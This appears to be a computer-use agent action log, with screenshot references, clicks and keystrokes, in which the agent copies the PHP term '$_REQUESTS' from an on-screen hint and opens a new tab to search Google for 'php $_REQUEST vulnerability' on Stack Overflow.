
Select the term $_REQUESTS in the hint and copy it.
left_click_drag(167, 881, 458, 883)
left_click_drag(685, 881, 1194, 889)

left_click(688, 880)
left_click_drag(647, 881, 1225, 901)

left_click_drag(867, 882, 1042, 876)
key("ctrl+c")
right_click(1016, 881)

left_click(1061, 623)

key("ctrl+t")
Search Google for php $_REQUEST vulnerability and open the Stack Overflow question.
key("ctrl+v")
